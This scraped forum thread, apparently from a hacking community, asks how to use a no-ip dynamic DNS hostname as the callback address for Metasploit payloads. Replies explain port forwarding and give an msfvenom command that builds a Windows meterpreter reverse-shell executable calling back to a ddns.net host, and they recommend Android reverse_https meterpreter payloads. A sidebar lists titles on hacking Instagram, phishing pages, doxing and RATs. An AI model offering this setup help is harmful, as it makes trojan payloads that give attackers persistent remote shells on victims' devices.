Is there any way to use a hostname (no-ip) as lhost in metasploit payloads? because my ip is not exactly static so i want to use no-ip hostname to make it reachable even if it changed
Forum Thread: Use Hostname as LHOST in Metasploit
- Hot
- Active
-
 Forum Thread:
When My Kali Linux Finishes Installing (It Is Ready to Boot), and When I Try to Boot It All I Get Is a Black Screen.
8
Replies
Forum Thread:
When My Kali Linux Finishes Installing (It Is Ready to Boot), and When I Try to Boot It All I Get Is a Black Screen.
8
Replies
1 day ago -
 Forum Thread:
HACK ANDROID with KALI USING PORT FORWARDING(portmap.io)
12
Replies
Forum Thread:
HACK ANDROID with KALI USING PORT FORWARDING(portmap.io)
12
Replies
1 wk ago -
 Forum Thread:
Hydra Syntax Issue Stops After 16 Attempts
2
Replies
Forum Thread:
Hydra Syntax Issue Stops After 16 Attempts
2
Replies
4 wks ago -
 Forum Thread:
Hack Instagram Account Using BruteForce
208
Replies
Forum Thread:
Hack Instagram Account Using BruteForce
208
Replies
1 mo ago -
 Forum Thread:
Metasploit reverse_tcp Handler Problem
47
Replies
Forum Thread:
Metasploit reverse_tcp Handler Problem
47
Replies
2 mo ago -
 Forum Thread:
How to Train to Be an IT Security Professional (Ethical Hacker)
22
Replies
Forum Thread:
How to Train to Be an IT Security Professional (Ethical Hacker)
22
Replies
2 mo ago -
 Metasploit Error:
Handler Failed to Bind
41
Replies
Metasploit Error:
Handler Failed to Bind
41
Replies
3 mo ago -
 Forum Thread:
How to Hack Android Phone Using Same Wifi
21
Replies
Forum Thread:
How to Hack Android Phone Using Same Wifi
21
Replies
3 mo ago -
 How to:
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
177
Replies
How to:
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
177
Replies
3 mo ago -
 How to:
Crack Instagram Passwords Using Instainsane
36
Replies
How to:
Crack Instagram Passwords Using Instainsane
36
Replies
3 mo ago -
 Forum Thread:
How to Hack an Android Device Remotely, to Gain Acces to Gmail, Facebook, Twitter and More
5
Replies
Forum Thread:
How to Hack an Android Device Remotely, to Gain Acces to Gmail, Facebook, Twitter and More
5
Replies
3 mo ago -
 Forum Thread:
How Many Hackers Have Played Watch_Dogs Game Before?
13
Replies
Forum Thread:
How Many Hackers Have Played Watch_Dogs Game Before?
13
Replies
3 mo ago -
 Forum Thread:
How to Hack an Android Device with Only a Ip Adress
55
Replies
Forum Thread:
How to Hack an Android Device with Only a Ip Adress
55
Replies
4 mo ago -
 How to:
Sign the APK File with Embedded Payload (The Ultimate Guide)
10
Replies
How to:
Sign the APK File with Embedded Payload (The Ultimate Guide)
10
Replies
4 mo ago -
 Forum Thread:
How to Run and Install Kali Linux on a Chromebook
18
Replies
Forum Thread:
How to Run and Install Kali Linux on a Chromebook
18
Replies
5 mo ago -
 Forum Thread:
How to Find Admin Panel Page of a Website?
13
Replies
Forum Thread:
How to Find Admin Panel Page of a Website?
13
Replies
6 mo ago -
 Forum Thread:
can i run kali lenux in windows 10 without reboting my computer
4
Replies
Forum Thread:
can i run kali lenux in windows 10 without reboting my computer
4
Replies
6 mo ago -
 Forum Thread:
How to Hack School Website
11
Replies
Forum Thread:
How to Hack School Website
11
Replies
6 mo ago -
 Forum Thread:
Make a Phishing Page for Harvesting Credentials Yourself
8
Replies
Forum Thread:
Make a Phishing Page for Harvesting Credentials Yourself
8
Replies
6 mo ago -
 Forum Thread:
Creating an Completely Undetectable Executable in Under 15 Minutes!
38
Replies
Forum Thread:
Creating an Completely Undetectable Executable in Under 15 Minutes!
38
Replies
7 mo ago
-
 How To:
Dox Anyone
How To:
Dox Anyone
-
 How To:
Use Burp & FoxyProxy to Easily Switch Between Proxy Settings
How To:
Use Burp & FoxyProxy to Easily Switch Between Proxy Settings
-
 Hack Like a Pro:
How to Find Directories in Websites Using DirBuster
Hack Like a Pro:
How to Find Directories in Websites Using DirBuster
-
 Hack Like a Pro:
How to Conduct Passive OS Fingerprinting with p0f
Hack Like a Pro:
How to Conduct Passive OS Fingerprinting with p0f
-
 How To:
Crack SSH Private Key Passwords with John the Ripper
How To:
Crack SSH Private Key Passwords with John the Ripper
-
 How To:
Crack Shadow Hashes After Getting Root on a Linux System
How To:
Crack Shadow Hashes After Getting Root on a Linux System
-
 How To:
Check if Your Wireless Network Adapter Supports Monitor Mode & Packet Injection
How To:
Check if Your Wireless Network Adapter Supports Monitor Mode & Packet Injection
-
 How To:
Gain SSH Access to Servers by Brute-Forcing Credentials
How To:
Gain SSH Access to Servers by Brute-Forcing Credentials
-
 How To:
Use SpiderFoot for OSINT Gathering
How To:
Use SpiderFoot for OSINT Gathering
-
 How To:
Gain Complete Control of Any Android Phone with the AhMyth RAT
How To:
Gain Complete Control of Any Android Phone with the AhMyth RAT
-
 Hack Like a Pro:
Linux Basics for the Aspiring Hacker, Part 1 (Getting Started)
Hack Like a Pro:
Linux Basics for the Aspiring Hacker, Part 1 (Getting Started)
-
 How To:
Bypass UAC & Escalate Privileges on Windows Using Metasploit
How To:
Bypass UAC & Escalate Privileges on Windows Using Metasploit
-
 How To:

Use Pupy, a Linux Remote Access Tool
How To:
Use Pupy, a Linux Remote Access Tool
-
 How To:
Scan for Vulnerabilities on Any Website Using Nikto
How To:
Scan for Vulnerabilities on Any Website Using Nikto
-
 How To:
Find Vulnerable Webcams Across the Globe Using Shodan
How To:
Find Vulnerable Webcams Across the Globe Using Shodan
-
 How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
-
 How To:
Exploit EternalBlue on Windows Server with Metasploit
How To:
Exploit EternalBlue on Windows Server with Metasploit
-
 How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
-
 BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
-
 How To:
Find Identifying Information from a Phone Number Using OSINT Tools
How To:
Find Identifying Information from a Phone Number Using OSINT Tools
















12 Responses
yes you could i already use it for my beef/metasploit
If you could explain how i will be so gratefull
first thing first you need to download no-ip for linux
install it( it explained how in their website) and setup your no-ip
then you need to forward your port in your router ( for example 4444 port which is defualt)
then just easly set LHOST to what ever your public ip or your no-ip dns is
and set LPORT to what ever you forwarded in router!
Dude there is a windows/meterpreter/reversetcpdns which works fine with dns hostnames but am basically talking about android :/
Do you mean something like this?!?!
$ ./msfvenom -p windows/meterpreter/reversetcp LHOST=illka.ddns.net IP lport=4444 -f exe -o /tmp/mypayload.exe
for android i guess there's a payload android/meterpreter/reverse_https for dns hostnames, though i've never tried it.
as far as opening a port is concerned, some people like me use 3G dongles, so there's no interface from which you can port forward... the solution is to use a virtual router software like this one UPNP PORTMAPPER http://sourceforge.net/projects/upnp-portmapper/files/
Thanks for the reply, my ports are open, am just looking for a payload like the reversetcpdns but for android, because sometimes my ip changes so i want it to connect to my dns so it redirects it to my ip
try these:
android/shell/reverse_https
OR
android/meterpreter/reverse_https
I've found this Pastebin link that has a module for Metasploit that allows DNS to be used instead of an IPv4 address. I haven't tested it out yet, mostly because I'm not sure how to, so, yeah.
Would you mind making a tutorial on this if it works?
Ninja243
After doing some trawling, I found out that the regular reverse tcp module can take DNS instead of an IP address (as seen here.)
Sorry for wasting your time.
Ninja243
why reinventing the wheel?
android/meterpreter/reverse_https works great with no-ip hosts. I'm using it at the moment to test hacking android
if you found the way, I'd like to know.
Share Your Thoughts